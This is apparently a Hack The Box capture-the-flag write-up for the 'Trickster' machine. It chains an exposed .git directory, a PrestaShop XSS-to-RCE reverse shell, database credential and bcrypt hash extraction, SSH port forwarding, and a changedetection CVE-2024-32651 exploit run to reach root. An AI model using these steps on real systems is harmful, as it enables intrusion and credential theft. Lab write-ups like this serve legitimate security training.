Initial Foothold
The shop is running on shop.trickster.htb. It’s a Prestashop website. Also, .git directory is exposed.
$ curl http://shop.trickster.htb/.git/
After dumping the .git directory, we find the admin path: admin634ewutrx1jgitlooaj
Now, we see that its version is 8.1.5, which is vulnerable to a chained XSS to RCE exploit.
Changes you need to do :
The zip file contains a.php which needs to be modified with your IP address to get a shell. Ensure this file remains in the zip archive.
In exploit.py, change the name of shell.php to /themes/next/a.php.
In the exploit HTML, replace all instances of admin-dev with admin634ewutrx1jgitlooaj and update import_theme to your IP address and port.
This will provide a reverse shell as www-data.
Escalating from www-data to james
After getting a shell, read /var/www/prestashop/app/config/parameters.php to get the database credentials.
<?php return array (
'parameters' =>
array (
'database_host' => '127.0.0.1',
'database_port' => '',
'database_name' => 'prestashop',
'database_user' => 'ps_user',
'database_password' => 'prest@shop_o',
With this credentials, login to the database and extract all hashes from ps_customer and ps_employee tables.
You’ll have several hashes. The one we need is the hash of james.
$2a$04$rgBYAsSHUVK3RZKfwbYY9OPJyBbt/OzGw9UHi4UnlK6yG5LyunCmm
Patiently crack the bcrypt hash and you’ll get the password: alwaysandforever.
Escalating from james to root
Scan internal docker network and identify a container running on 172.17.0.2, which is hosting a website on port 5000.
Forward the 5000 port to the host machine:
ssh [email protected] -L 5000:172.17.0.2:5000

When we visit the website, we see a changedetection page.

It’s password protected. Using the password alwaysandforever we can access the page, and disable the password protection.
changedetection 0.45.20 is the version of the software. It’s vulnerable to remote code execution.
Using this exploit, we can get a reverse shell.
But first, modify the exploit as follows:
Change all reddit URLs to localhost:5000
We also need to create a valid notification URL. Checking out the documentation, we create a dummy notification URL:
post://127.0.0.1:5000/?yes=please&+custom-header=hell
It doesn’t matter what the URL is, as long as it gives any response.
So let’s run the exploit:
$ python3 CVE-2024-32651.py --url http://localhost:5000 --ip YOUR_IP --port 4444 --notification "post://127.0.0.1:5000/?yes=please&+custom-header=hello"
Bingo! We have a shell inside the container. Now read bash history to find the root password:
root@ae5c137aa8ef:~# cat .bash_history
cat .bash_history
apt update
#YouC4ntCatchMe#
apt-get install libcap2-bin
capsh --print
clear
capsh --print
cd changedetectionio/
The root password is #YouC4ntCatchMe#. Use it to switch to the root user on the host machine.
james@trickster:/var/www/prestashop/app/config$ su root
Password:
root@trickster:/var/www/prestashop/app/config#
And that’s it! We have root access to the machine.